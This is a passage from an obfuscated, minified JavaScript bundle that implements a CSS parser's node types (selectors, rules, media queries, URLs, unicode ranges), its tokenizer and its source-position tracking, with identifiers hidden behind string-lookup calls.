B=mG(0xdf6),C=mG(0x7ff),v={'name':String,'children':[[mG(0x6bc)],null]};function W(){const y0=mG,y=this[y0(0x4e9)];let T,x,O=null;return this[y0(0xa5f)](R['Qx']),this[y0(0x1cb)]===R['zt']?(T=this[y0(0x26f)](),x=T[y0(0xdbe)](),this[y0(0x321)](0x0)==R['no']?O=this[y0(0x366)]():hasOwnProperty[y0(0xeda)](this[y0(0xe4b)],x)?(this[y0(0x666)](),O=this[y0(0xe4b)][x][y0(0xeda)](this),this[y0(0x666)]()):(O=this[y0(0x366)](),O[y0(0xd74)](this[y0(0x6bc)](null,!0x1))),this[y0(0xa5f)](R['no'])):T=this[y0(0x226)](R['Vy']),{'type':y0(0xdf6),'loc':this[y0(0xb60)](y,this[y0(0x4e9)]),'name':T,'children':O};}function m(y){const y1=mG;this[y1(0xbbb)](R['Qx'],':'),null===y[y1(0x9d8)]?this[y1(0xbbb)](R['Vy'],y[y1(0xe6e)]):(this[y1(0xbbb)](R['zt'],y[y1(0xe6e)]+'('),this[y1(0x9d8)](y),this[y1(0xbbb)](R['no'],')'));}},0x866:(E,I,K)=>{'use strict';const y2=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>B,'parse':()=>W,'structure':()=>v,'walkContext':()=>C});var R=K(0x11ac);const B=y2(0xf68),C=y2(0x7ff),v={'name':String,'children':[[y2(0x6bc)],null]};function W(){const y3=y2,y=this[y3(0x4e9)];let T,x,O=null;return this[y3(0xa5f)](R['Qx']),this[y3(0xa5f)](R['Qx']),this[y3(0x1cb)]===R['zt']?(T=this[y3(0x26f)](),x=T[y3(0xdbe)](),this[y3(0x321)](0x0)==R['no']?O=this[y3(0x366)]():hasOwnProperty[y3(0xeda)](this[y3(0xe4b)],x)?(this[y3(0x666)](),O=this[y3(0xe4b)][x][y3(0xeda)](this),this[y3(0x666)]()):(O=this[y3(0x366)](),O[y3(0xd74)](this[y3(0x6bc)](null,!0x1))),this[y3(0xa5f)](R['no'])):T=this[y3(0x226)](R['Vy']),{'type':y3(0xf68),'loc':this[y3(0xb60)](y,this[y3(0x4e9)]),'name':T,'children':O};}function m(y){const y4=y2;this[y4(0xbbb)](R['Qx'],':'),this[y4(0xbbb)](R['Qx'],':'),null===y[y4(0x9d8)]?this[y4(0xbbb)](R['Vy'],y[y4(0xe6e)]):(this[y4(0xbbb)](R['zt'],y[y4(0xe6e)]+'('),this[y4(0x9d8)](y),this[y4(0xbbb)](R['no'],')'));}},0xf52:(E,I,K)=>{'use strict';const y6=a2j;K['r'](I),K['d'](I,{'generate':()=>y,'name':()=>v,'parse':()=>m,'structure':()=>W});var R=K(0x11ac);const B=0x2f;function C(){const y5=a2j;switch(this[y5(0x666)](),this[y5(0x1cb)]){case R['wN']:return this[y5(0x15a)]();case R['zt']:return this[y5(0x42d)](this[y5(0x140)],this[y5(0x59b)][y5(0x4fb)]);default:this[y5(0x8ed)](y5(0x65c));}}const v=y6(0xa9e),W={'left':[y6(0x15a),y6(0x42d)],'right':[y6(0x15a),y6(0x42d),null]};function m(){const y7=y6,T=this[y7(0x4e9)],x=C[y7(0xeda)](this);let O=null;return this[y7(0x666)](),this[y7(0x36f)](B)&&(this[y7(0xa38)](B),O=C[y7(0xeda)](this)),{'type':y7(0xa9e),'loc':this[y7(0xb60)](T,this[y7(0x4e9)]),'left':x,'right':O};}function y(T){const y8=y6;this[y8(0x398)](T[y8(0xb6e)]),this[y8(0xbbb)](R['_i'],'/'),T[y8(0xa41)]?this[y8(0x398)](T[y8(0xa41)]):this[y8(0x398)](R['wN'],0x1);}},0xc13:(E,I,K)=>{'use strict';const yr=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac);function B(){const y9=a2j;return this[y9(0x159)]>0x0&&this[y9(0x3c9)](-0x1)===R['M$']?this[y9(0x159)]>0x1?this[y9(0xf4f)](this[y9(0x159)]-0x1):this[y9(0xbf2)]:this[y9(0x4e9)];}const C=yr(0x6bc),v={'value':String};function W(y,T){const yj=yr,x=this[yj(0xf4f)](this[yj(0x159)]);let O;return this[yj(0x456)](this[yj(0x159)],y||this[yj(0x437)]),O=T&&this[yj(0x4e9)]>x?B[yj(0xeda)](this):this[yj(0x4e9)],{'type':yj(0x6bc),'loc':this[yj(0xb60)](x,O),'value':this[yj(0x57e)](x,O)};}function m(y){const ya=yr;this[ya(0x71d)](y[ya(0x782)]);}},0x21d3:(E,I,K)=>{'use strict';const yE=a2j;K['r'](I),K['d'](I,{'generate':()=>T,'name':()=>v,'parse':()=>y,'structure':()=>m,'walkContext':()=>W});var R=K(0x11ac);function B(){const yA=a2j;return this[yA(0x6bc)](this[yA(0x5c7)],!0x0);}function C(){const yn=a2j,x=this[yn(0x62d)]();return yn(0x6bc)!==x[yn(0xcd2)]&&!0x1===this[yn(0x3e6)]&&this[yn(0x1cb)]!==R['X6']&&this[yn(0x8ed)](),x;}const v=yE(0xbd8),W=yE(0x6ee),m={'prelude':[yE(0x62d),yE(0x6bc)],'block':[yE(0xdb2)]};function y(){const yI=yE,x=this[yI(0x159)],O=this[yI(0x4e9)];let L,Q;return L=this[yI(0x3d9)]?this[yI(0x184)](C,B):B[yI(0xeda)](this,x),Q=this[yI(0xdb2)](!0x0),{'type':yI(0xbd8),'loc':this[yI(0xb60)](O,this[yI(0x4e9)]),'prelude':L,'block':Q};}function T(x){const yK=yE;this[yK(0x398)](x[yK(0x2e2)]),this[yK(0x398)](x[yK(0x3e2)]);}},0x25d9:(E,I,K)=>{'use strict';const yR=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=yR(0x84f),C={'root':[yR(0x62d),yR(0x6bc),null],'limit':[yR(0x62d),yR(0x6bc),null]};function v(){const yB=yR;let m=null,y=null;this[yB(0x666)]();const T=this[yB(0x4e9)];return this[yB(0x1cb)]===R['AJ']&&(this[yB(0xf57)](),this[yB(0x666)](),m=this[yB(0x184)](this[yB(0x62d)],()=>this[yB(0x6bc)](!0x1,!0x0)),this[yB(0x666)](),this[yB(0xa5f)](R['no'])),this[yB(0x321)](0x0)===R['Vy']&&(this[yB(0x666)](),this[yB(0x7ce)]('to'),this[yB(0x666)](),this[yB(0xa5f)](R['AJ']),this[yB(0x666)](),y=this[yB(0x184)](this[yB(0x62d)],()=>this[yB(0x6bc)](!0x1,!0x0)),this[yB(0x666)](),this[yB(0xa5f)](R['no'])),{'type':yB(0x84f),'loc':this[yB(0xb60)](T,this[yB(0x4e9)]),'root':m,'limit':y};}function W(m){const yC=yR;m[yC(0x7c1)]&&(this[yC(0xbbb)](R['AJ'],'('),this[yC(0x398)](m[yC(0x7c1)]),this[yC(0xbbb)](R['no'],')')),m[yC(0x2f0)]&&(this[yC(0xbbb)](R['Vy'],'to'),this[yC(0xbbb)](R['AJ'],'('),this[yC(0x398)](m[yC(0x2f0)]),this[yC(0xbbb)](R['no'],')'));}},0x96c:(E,I,K)=>{'use strict';const yv=a2j;K['r'](I),K['d'](I,{'generate':()=>v,'name':()=>R,'parse':()=>C,'structure':()=>B});const R=yv(0x908),B={'children':[[yv(0xe1e),yv(0xb50),yv(0x137),yv(0x8cb),yv(0xdf6),yv(0xf68),yv(0xd77)]]};function C(){const yW=yv,W=this[yW(0x140)](this[yW(0x59b)][yW(0x908)]);return null===this[yW(0x315)](W)&&this[yW(0x8ed)](yW(0xb40)),{'type':yW(0x908),'loc':this[yW(0xd8b)](W),'children':W};}function v(W){const yt=yv;this[yt(0x9d8)](W);}},0x13a4:(E,I,K)=>{'use strict';const ym=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>B,'parse':()=>W,'structure':()=>v,'walkContext':()=>C});var R=K(0x11ac);const B=ym(0x62d),C=ym(0x7b9),v={'children':[[ym(0x908),ym(0x6bc)]]};function W(){const yy=ym,y=this[yy(0x366)]();for(;!this[yy(0x3e6)]&&(y[yy(0xd74)](this[yy(0x908)]()),this[yy(0x1cb)]===R['A9']);)this[yy(0xf57)]();return{'type':yy(0x62d),'loc':this[yy(0xd8b)](y),'children':y};}function m(y){const yT=ym;this[yT(0x9d8)](y,()=>this[yT(0xbbb)](R['A9'],','));}},0x1bb8:(E,I,K)=>{'use strict';const yi=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac),B=K(0x18bf);const C=yi(0xf09),v={'value':String};function W(){const yx=yi;return{'type':yx(0xf09),'loc':this[yx(0xb60)](this[yx(0x4e9)],this[yx(0x9a3)]),'value':(0x0,B['D'])(this[yx(0x226)](R['Qf']))};}function m(y){const yO=yi;this[yO(0xbbb)](R['Qf'],(0x0,B['l'])(y[yO(0x782)]));}},0x16dd:(E,I,K)=>{'use strict';const yu=a2j;K['r'](I),K['d'](I,{'generate':()=>T,'name':()=>v,'parse':()=>y,'structure':()=>m,'walkContext':()=>W});var R=K(0x11ac);const B=0x21;function C(){const yL=a2j;return this[yL(0x6bc)](null,!0x1);}const v=yu(0x6da),W=yu(0x6d8),m={'children':[[yu(0x8f8),yu(0x9cd),yu(0x8d5),yu(0xc1e),yu(0xbd8),yu(0x6bc)]]};function y(){const yl=yu,x=this[yl(0x4e9)],O=this[yl(0x366)]();let L;for(;!this[yl(0x3e6)];){switch(this[yl(0x1cb)]){case R['M$']:this[yl(0xf57)]();continue;case R['Mw']:if(this[yl(0x1b9)](this[yl(0x4e9)]+0x2)!==B){this[yl(0xf57)]();continue;}L=this[yl(0x8f8)]();break;case R['lh']:L=this[yl(0x9cd)]();break;case R['zG']:L=this[yl(0x8d5)]();break;case R['zu']:L=this[yl(0x184)](this[yl(0xc1e)],C);break;default:L=this[yl(0x184)](this[yl(0xbd8)],C);}O[yl(0xd74)](L);}return{'type':yl(0x6da),'loc':this[yl(0xb60)](x,this[yl(0x4e9)]),'children':O};}function T(x){const yQ=yu;this[yQ(0x9d8)](x);}},0x839:(E,I,K)=>{'use strict';const yH=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=yH(0xb0f),C={'declaration':yH(0xf0e)};function v(){const ye=yH,m=this[ye(0x4e9)];this[ye(0xa5f)](R['AJ']),this[ye(0x666)]();const y=this[ye(0xf0e)]();return this[ye(0x3e6)]||this[ye(0xa5f)](R['no']),{'type':ye(0xb0f),'loc':this[ye(0xb60)](m,this[ye(0x4e9)]),'declaration':y};}function W(m){const yF=yH;this[yF(0xbbb)](R['AJ'],'('),this[yF(0x398)](m[yF(0x795)]),this[yF(0xbbb)](R['no'],')');}},0x24dc:(E,I,K)=>{'use strict';const yk=a2j;K['r'](I),K['d'](I,{'generate':()=>T,'name':()=>W,'parse':()=>y,'structure':()=>m});var R=K(0x11ac);const B=0x2a,C=0x7c;function v(){const yZ=a2j;this[yZ(0x1cb)]!==R['Vy']&&!0x1===this[yZ(0x36f)](B)&&this[yZ(0x8ed)](yZ(0x8c5)),this[yZ(0xf57)]();}const W=yk(0xe1e),m={'name':String};function y(){const yV=yk,x=this[yV(0x4e9)];return this[yV(0x36f)](C)?(this[yV(0xf57)](),v[yV(0xeda)](this)):(v[yV(0xeda)](this),this[yV(0x36f)](C)&&(this[yV(0xf57)](),v[yV(0xeda)](this))),{'type':yV(0xe1e),'loc':this[yV(0xb60)](x,this[yV(0x4e9)]),'name':this[yV(0x9b9)](x)};}function T(x){const yP=yk;this[yP(0x71d)](x[yP(0xe6e)]);}},0xf7d:(E,I,K)=>{'use strict';const yX=a2j;K['r'](I),K['d'](I,{'generate':()=>H,'name':()=>O,'parse':()=>Q,'structure':()=>L});var R=K(0x11ac);const B=0x2b,C=0x2d,v=0x3f;function W(F,Z){const yg=a2j;let k=0x0;for(let V=this[yg(0x4e9)]+F;V<this[yg(0x9a3)];V++){const P=this[yg(0x1b9)](V);if(P===C&&Z&&0x0!==k)return W[yg(0xeda)](this,F+k+0x1,!0x1),-0x1;(0x0,R['tB'])(P)||this[yg(0x8ed)](Z&&0x0!==k?yg(0xd49)+(k<0x6?yg(0xe74):'')+yg(0xeeb):k<0x6?yg(0x34f):yg(0xb9f),V),++k>0x6&&this[yg(0x8ed)](yg(0xaab),V);}return this[yg(0xf57)](),k;}function y(F){const ys=a2j;let Z=0x0;for(;this[ys(0x36f)](v);)++Z>F&&this[ys(0x8ed)](ys(0x7e4)),this[ys(0xf57)]();}function T(F){const yz=a2j;this[yz(0x1b9)](this[yz(0x4e9)])!==F&&this[yz(0x8ed)]((F===B?yz(0xf96):yz(0xd49))+yz(0xeeb));}function x(){const yJ=a2j;let F=0x0;switch(this[yJ(0x1cb)]){case R['wN']:if(F=W[yJ(0xeda)](this,0x1,!0x0),this[yJ(0x36f)](v)){y[yJ(0xeda)](this,0x6-F);break;}if(this[yJ(0x1cb)]===R['fg']||this[yJ(0x1cb)]===R['wN']){T[yJ(0xeda)](this,C),W[yJ(0xeda)](this,0x1,!0x1);break;}break;case R['fg']:F=W[yJ(0xeda)](this,0x1,!0x0),F>0x0&&y[yJ(0xeda)](this,0x6-F);break;default:if(this[yJ(0xa38)](B),this[yJ(0x1cb)]===R['Vy']){F=W[yJ(0xeda)](this,0x0,!0x0),F>0x0&&y[yJ(0xeda)](this,0x6-F);break;}if(this[yJ(0x36f)](v)){this[yJ(0xf57)](),y[yJ(0xeda)](this,0x5);break;}this[yJ(0x8ed)](yJ(0xc93));}}const O=yX(0x40f),L={'value':String};function Q(){const yY=yX,F=this[yY(0x4e9)];return this[yY(0x7ce)]('u'),x[yY(0xeda)](this),{'type':yY(0x40f),'loc':this[yY(0xb60)](F,this[yY(0x4e9)]),'value':this[yY(0x9b9)](F)};}function H(F){const yq=yX;this[yq(0x71d)](F[yq(0x782)]);}},0x1d78:(E,I,K)=>{'use strict';const yD=a2j;K['r'](I),K['d'](I,{'generate':()=>y,'name':()=>v,'parse':()=>m,'structure':()=>W});var R=K(0x15b1),B=K(0x18bf),C=K(0x11ac);const v=yD(0x46b),W={'value':String};function m(){const yc=yD,T=this[yc(0x4e9)];let x;switch(this[yc(0x1cb)]){case C['s0']:x=R['D'](this[yc(0x226)](C['s0']));break;case C['zt']:this[yc(0xfa0)](this[yc(0x4e9)],this[yc(0x9a3)],yc(0x540))||this[yc(0x8ed)](yc(0x18c)),this[yc(0xa5f)](C['zt']),this[yc(0x666)](),x=B['D'](this[yc(0x226)](C['Qf'])),this[yc(0x666)](),this[yc(0x3e6)]||this[yc(0xa5f)](C['no']);break;default:this[yc(0x8ed)](yc(0x3c5));}return{'type':yc(0x46b),'loc':this[yc(0xb60)](T,this[yc(0x4e9)]),'value':x};}function y(T){const yN=yD;this[yN(0xbbb)](C['s0'],R['l'](T[yN(0x782)]));}},0x2298:(E,I,K)=>{'use strict';const yp=a2j;K['r'](I),K['d'](I,{'generate':()=>v,'name':()=>R,'parse':()=>C,'structure':()=>B});const R=yp(0x4fb),B={'children':[[]]};function C(){const yo=yp,W=this[yo(0x4e9)],m=this[yo(0x140)](this[yo(0x59b)][yo(0x4fb)]);return{'type':yo(0x4fb),'loc':this[yo(0xb60)](W,this[yo(0x4e9)]),'children':m};}function v(W){const yU=yp;this[yU(0x9d8)](W);}},0x320:(E,I,K)=>{'use strict';const yM=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac);const B=Object[yM(0xdf5)]({'type':yM(0xcb1),'loc':null,'value':'\x20'}),C=yM(0xcb1),v={'value':String};function W(){const yf=yM;return this[yf(0xa5f)](R['M$']),B;}function m(y){const yh=yM;this[yh(0xbbb)](R['M$'],y[yh(0x782)]);}},0x6d7:(Y,r0,r1)=>{'use strict';const yb=a2j;r1['r'](r0),r1['d'](r0,{'AnPlusB':()=>r2[yb(0x588)],'Atrule':()=>r3[yb(0x588)],'AtrulePrelude':()=>r4[yb(0x588)],'AttributeSelector':()=>r5[yb(0x588)],'Block':()=>r6[yb(0x588)],'Brackets':()=>r7[yb(0x588)],'CDC':()=>r8[yb(0x588)],'CDO':()=>r9[yb(0x588)],'ClassSelector':()=>rr[yb(0x588)],'Combinator':()=>rj[yb(0x588)],'Comment':()=>ra[yb(0x588)],'Condition':()=>rA[yb(0x588)],'Declaration':()=>rn[yb(0x588)],'DeclarationList':()=>rE[yb(0x588)],'Dimension':()=>rI[yb(0x588)],'Feature':()=>rK[yb(0x588)],'FeatureFunction':()=>rR[yb(0x588)],'FeatureRange':()=>rB[yb(0x588)],'Function':()=>rC[yb(0x588)],'GeneralEnclosed':()=>rv[yb(0x588)],'Hash':()=>rW[yb(0x588)],'IdSelector':()=>rm[yb(0x588)],'Identifier':()=>rt[yb(0x588)],'Layer':()=>ry[yb(0x588)],'LayerList':()=>rT[yb(0x588)],'MediaQuery':()=>ri[yb(0x588)],'MediaQueryList':()=>rx[yb(0x588)],'NestingSelector':()=>rO[yb(0x588)],'Nth':()=>rL[yb(0x588)],'Number':()=>ru[yb(0x588)],'Operator':()=>rl[yb(0x588)],'Parentheses':()=>rQ[yb(0x588)],'Percentage':()=>rH[yb(0x588)],'PseudoClassSelector':()=>re[yb(0x588)],'PseudoElementSelector':()=>rF[yb(0x588)],'Ratio':()=>rZ[yb(0x588)],'Raw':()=>rk[yb(0x588)],'Rule':()=>rV[yb(0x588)],'Scope':()=>rP[yb(0x588)],'Selector':()=>rg[yb(0x588)],'SelectorList':()=>rs[yb(0x588)],'String':()=>rz[yb(0x588)],'StyleSheet':()=>rJ[yb(0x588)],'SupportsDeclaration':()=>rX[yb(0x588)],'TypeSelector':()=>rY[yb(0x588)],'UnicodeRange':()=>rq[yb(0x588)],'Url':()=>rD[yb(0x588)],'Value':()=>rc[yb(0x588)],'WhiteSpace':()=>rN[yb(0x588)]});var r2=r1(0x1a26),r3=r1(0xdc2),r4=r1(0x1a05),r5=r1(0x578),r6=r1(0x39c),r7=r1(0x23c0),r8=r1(0x2305),r9=r1(0x631),rr=r1(0x41c),rj=r1(0x92b),ra=r1(0x1334),rA=r1(0xcbc),rn=r1(0x23d),rE=r1(0x201),rI=r1(0x1fa5),rK=r1(0xe8b),rR=r1(0x753),rB=r1(0x752),rC=r1(0x621),rv=r1(0x142),rW=r1(0x2011),rt=r1(0x218a),rm=r1(0x1ee1),ry=r1(0x1454),rT=r1(0x117c),ri=r1(0x2271),rx=r1(0xfc5),rO=r1(0x76a),rL=r1(0x7df),ru=r1(0x6cc),rl=r1(0x1585),rQ=r1(0x1cb1),rH=r1(0x2525),re=r1(0x6a6),rF=r1(0x866),rZ=r1(0xf52),rk=r1(0xc13),rV=r1(0x21d3),rP=r1(0x25d9),rg=r1(0x96c),rs=r1(0x13a4),rz=r1(0x1bb8),rJ=r1(0x16dd),rX=r1(0x839),rY=r1(0x24dc),rq=r1(0xf7d),rD=r1(0x1d78),rc=r1(0x2298),rN=r1(0x320);},0x791:(Y,r0,r1)=>{'use strict';r1['r'](r0),r1['d'](r0,{'AnPlusB':()=>r2,'Atrule':()=>r3,'AtrulePrelude':()=>r4,'AttributeSelector':()=>r5,'Block':()=>r6,'Brackets':()=>r7,'CDC':()=>r8,'CDO':()=>r9,'ClassSelector':()=>rr,'Combinator':()=>rj,'Comment':()=>ra,'Condition':()=>rA,'Declaration':()=>rn,'DeclarationList':()=>rE,'Dimension':()=>rI,'Feature':()=>rK,'FeatureFunction':()=>rR,'FeatureRange':()=>rB,'Function':()=>rC,'GeneralEnclosed':()=>rv,'Hash':()=>rW,'IdSelector':()=>rm,'Identifier':()=>rt,'Layer':()=>ry,'LayerList':()=>rT,'MediaQuery':()=>ri,'MediaQueryList':()=>rx,'NestingSelector':()=>rO,'Nth':()=>rL,'Number':()=>ru,'Operator':()=>rl,'Parentheses':()=>rQ,'Percentage':()=>rH,'PseudoClassSelector':()=>re,'PseudoElementSelector':()=>rF,'Ratio':()=>rZ,'Raw':()=>rk,'Rule':()=>rV,'Scope':()=>rP,'Selector':()=>rg,'SelectorList':()=>rs,'String':()=>rz,'StyleSheet':()=>rJ,'SupportsDeclaration':()=>rX,'TypeSelector':()=>rY,'UnicodeRange':()=>rq,'Url':()=>rD,'Value':()=>rc,'WhiteSpace':()=>rN});var r2=r1(0x1a26),r3=r1(0xdc2),r4=r1(0x1a05),r5=r1(0x578),r6=r1(0x39c),r7=r1(0x23c0),r8=r1(0x2305),r9=r1(0x631),rr=r1(0x41c),rj=r1(0x92b),ra=r1(0x1334),rA=r1(0xcbc),rn=r1(0x23d),rE=r1(0x201),rI=r1(0x1fa5),rK=r1(0xe8b),rR=r1(0x753),rB=r1(0x752),rC=r1(0x621),rv=r1(0x142),rW=r1(0x2011),rt=r1(0x218a),rm=r1(0x1ee1),ry=r1(0x1454),rT=r1(0x117c),ri=r1(0x2271),rx=r1(0xfc5),rO=r1(0x76a),rL=r1(0x7df),ru=r1(0x6cc),rl=r1(0x1585),rQ=r1(0x1cb1),rH=r1(0x2525),re=r1(0x6a6),rF=r1(0x866),rZ=r1(0xf52),rk=r1(0xc13),rV=r1(0x21d3),rP=r1(0x25d9),rg=r1(0x96c),rs=r1(0x13a4),rz=r1(0x1bb8),rJ=r1(0x16dd),rX=r1(0x839),rY=r1(0x24dc),rq=r1(0xf7d),rD=r1(0x1d78),rc=r1(0x2298),rN=r1(0x320);},0x242f:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>y});var R=K(0x20af);const B={'parse'(){const yd=a2j;return this[yd(0xc68)](this[yd(0x62d)]());}},C={'parse'(){const yw=a2j;return this[yw(0xc68)](this[yw(0x908)]());}},v={'parse'(){const yS=a2j;return this[yS(0xc68)](this[yS(0x77a)]());}},W={'parse':R['T']},m={'parse'(){const yG=a2j;return this[yG(0xc68)](this[yG(0xef8)]());}},y={'dir':v,'has':B,'lang':W,'matches':B,'is':B,'-moz-any':B,'-webkit-any':B,'where':B,'not':B,'nth-child':m,'nth-last-child':m,'nth-last-of-type':m,'nth-of-type':m,'slotted':C,'host':C,'host-context':C};},0x20af:(E,I,K)=>{'use strict';K['d'](I,{'T':()=>B});var R=K(0x11ac);function B(){const T0=a2j,C=this[T0(0x366)]();this[T0(0x666)]();v:for(;!this[T0(0x3e6)];){switch(this[T0(0x1cb)]){case R['Vy']:C[T0(0xd74)](this[T0(0x77a)]());break;case R['Qf']:C[T0(0xd74)](this[T0(0xf09)]());break;case R['A9']:C[T0(0xd74)](this[T0(0x945)]());break;case R['no']:break v;default:this[T0(0x8ed)](T0(0xc82));}this[T0(0x666)]();}return C;}},0x83b:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>R});const R={'getNode':K(0x1a1e)['A']};},0x1a1e:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>T});var R=K(0x11ac);const B=0x23,C=0x2a,v=0x2b,W=0x2d,m=0x2f,y=0x75;function T(x){const T1=a2j;switch(this[T1(0x1cb)]){case R['Vw']:return this[T1(0xf7b)]();case R['A9']:return this[T1(0x945)]();case R['AJ']:return this[T1(0x14d)](this[T1(0x140)],x[T1(0x982)]);case R['hk']:return this[T1(0x110)](this[T1(0x140)],x[T1(0x982)]);case R['Qf']:return this[T1(0xf09)]();case R['fg']:return this[T1(0xd7e)]();case R['Ne']:return this[T1(0xd06)]();case R['wN']:return this[T1(0x15a)]();case R['zt']:return this[T1(0xfa0)](this[T1(0x4e9)],this[T1(0x9a3)],T1(0x540))?this[T1(0x46b)]():this[T1(0x42d)](this[T1(0x140)],x[T1(0x982)]);case R['s0']:return this[T1(0x46b)]();case R['Vy']:return this[T1(0xdbc)](this[T1(0x4e9)],y)&&this[T1(0xdbc)](this[T1(0x4e9)]+0x1,v)?this[T1(0x40f)]():this[T1(0x77a)]();case R['_i']:{const O=this[T1(0x1b9)](this[T1(0x4e9)]);if(O===m||O===C||O===v||O===W)return this[T1(0x945)]();O===B&&this[T1(0x8ed)](T1(0x63a),this[T1(0x4e9)]+0x1);break;}}}},0x80b:(E,I,K)=>{'use strict';K['r'](I),K['d'](I,{'AtrulePrelude':()=>R['A'],'Selector':()=>B['A'],'Value':()=>C['A']});var R=K(0x83b),B=K(0xc96),C=K(0x207a);},0xc96:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>B});var R=K(0x11ac);const B={'onWhiteSpace':function(C,v){const T2=a2j;null!==v[T2(0xdb7)]&&T2(0xd77)!==v[T2(0xdb7)][T2(0xcd2)]&&null!==C&&T2(0xd77)!==C[T2(0xcd2)]&&v[T2(0xd74)]({'type':T2(0xd77),'loc':null,'name':'\x20'});},'getNode':function(){const T3=a2j;switch(this[T3(0x1cb)]){case R['hk']:return this[T3(0x8cb)]();case R['Vw']:return this[T3(0xb50)]();case R['Qx']:return this[T3(0x3c9)](0x1)===R['Qx']?this[T3(0xf68)]():this[T3(0xdf6)]();case R['Vy']:return this[T3(0xe1e)]();case R['wN']:case R['Ne']:return this[T3(0xd06)]();case R['fg']:0x2e===this[T3(0x1b9)](this[T3(0x4e9)])&&this[T3(0x8ed)](T3(0xefa),this[T3(0x4e9)]+0x1);break;case R['_i']:switch(this[T3(0x1b9)](this[T3(0x4e9)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[T3(0xd77)]();case 0x2e:return this[T3(0x137)]();case 0x2a:case 0x7c:return this[T3(0xe1e)]();case 0x23:return this[T3(0xb50)]();case 0x26:return this[T3(0x6d9)]();}}}};},0x207a:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>W});var R=K(0x1a1e),B=K(0x1dd3),C=K(0x20a0);function v(m){const T4=a2j;return null!==m&&T4(0x945)===m[T4(0xcd2)]&&('-'===m[T4(0x782)][m[T4(0x782)][T4(0x311)]-0x1]||'+'===m[T4(0x782)][m[T4(0x782)][T4(0x311)]-0x1]);}const W={'getNode':R['A'],'onWhiteSpace'(m,y){const T5=a2j;v(m)&&(m[T5(0x782)]='\x20'+m[T5(0x782)]),v(y[T5(0xdb7)])&&(y[T5(0xdb7)][T5(0x782)]+='\x20');},'expression':B['A'],'var':C['A']};},0xab3:(E,I,K)=>{'use strict';const T8=a2j;K['d'](I,{'A':()=>v});var R=K(0xd15),B=K(0x9f5);function C(W){const T6=a2j,m=W[T6(0x222)],y=m[T6(0x311)],T=m[T6(0x311)]>0x0?(0x0,B['vr'])(m[T6(0x1b9)](0x0)):0x0,x=(0x0,R['N'])(W[T6(0x151)],y),O=(0x0,R['N'])(W[T6(0x6d7)],y);let L=W[T6(0x188)],u=W[T6(0xd9a)];for(let Q=T;Q<y;Q++){const H=m[T6(0x1b9)](Q);x[Q]=L,O[Q]=u++,0xa!==H&&0xd!==H&&0xc!==H||(0xd===H&&Q+0x1<y&&0xa===m[T6(0x1b9)](Q+0x1)&&(Q++,x[Q]=L,O[Q]=u),L++,u=0x1);}x[y]=L,O[y]=u,W[T6(0x151)]=x,W[T6(0x6d7)]=O,W[T6(0x469)]=!0x0;}class v{constructor(W,m,y,T){const T7=a2j;this[T7(0x41a)](W,m,y,T),this[T7(0x151)]=null,this[T7(0x6d7)]=null;}[T8(0x41a)](W='',m=0x0,y=0x1,T=0x1){const T9=T8;this[T9(0x222)]=W,this[T9(0xbd2)]=m,this[T9(0x188)]=y,this[T9(0xd9a)]=T,this[T9(0x469)]=!0x1;}[T8(0xb60)](W,m){const Tr=T8;return this[Tr(0x469)]||C(this),{'source':m,'offset':this[Tr(0xbd2)]+W,'line':this[Tr(0x151)][W],'column':this[Tr(0x6d7)][W]};}[T8(0x369)](W,m,y){const Tj=T8;return this[Tj(0x469)]||C(this),{'source':y,'start':{'offset':this[Tj(0xbd2)]+W,'line':this[Tj(0x151)][W],'column':this[Tj(0x6d7)][W]},'end':{'offset':this[Tj(0xbd2)]+m,'line':this[Tj(0x151)][m],'column':this[Tj(0x6d7)][m]}};}}},0x1f39:(E,I,K)=>{'use strict';const TA=a2j;K['d'](I,{'e':()=>x});var R=K(0xd15),B=K(0x1945),C=K(0x1738),v=K(0xb59);const W=0xffffff,m=0x18,y=new Uint8Array(0x20);function T(O){return 0x0!==y[O];}y[v['zt']]=v['no'],y[v['AJ']]=v['no'],y[v['hk']]=v['Oh'],y[v['X6']]=v['Q0'];class x{constructor(O,L){const Ta=a2j;this[Ta(0x41a)](O,L);}[TA(0x283)](){const Tn=TA;this[Tn(0x3e6)]=!0x1,this[Tn(0x159)]=-0x1,this[Tn(0x1cb)]=0x0,this[Tn(0x4e9)]=this[Tn(0xbf2)],this[Tn(0x9a3)]=this[Tn(0xbf2)];}[TA(0x41a)](O='',L=()=>{}){const TE=TA,Q=(O=String(O||''))[TE(0x311)],H=(0x0,R['N'])(this[TE(0x51a)],O[TE(0x311)]+0x1),F=(0x0,R['N'])(this[TE(0xe6a)],O[TE(0x311)]+0x1);let Z=0x0,k=-0x1,V=0x0,P=O[TE(0x311)];this[TE(0x51a)]=null,this[TE(0xe6a)]=null,F[TE(0xe49)](0x0),L(O,(g,z,J)=>{const X=Z++;if(H[X]=g<<m|J,-0x1===k&&(k=z),F[X]=P,g===V){const Y=F[P];F[P]=X,P=Y,V=y[H[Y]>>m];}else T(g)&&(P=X,V=y[g]);}),H[Z]=v['LT']<<m|Q,F[Z]=Z;for(let g=0x0;g<Z;g++){const z=F[g];if(z<=g){const J=F[z];J!==g&&(F[g]=J);}else z>Z&&(F[g]=Z);}this[TE(0x222)]=O,this[TE(0xbf2)]=-0x1===k?0x0:k,this[TE(0x7d9)]=Z,this[TE(0x51a)]=H,this[TE(0xe6a)]=F,this[TE(0x283)](),this[TE(0xf57)]();}[TA(0x3c9)](O){const TI=TA;return(O+=this[TI(0x159)])<this[TI(0x7d9)]?this[TI(0x51a)][O]>>m:v['LT'];}[TA(0x79f)](O){const TK=TA;for(let 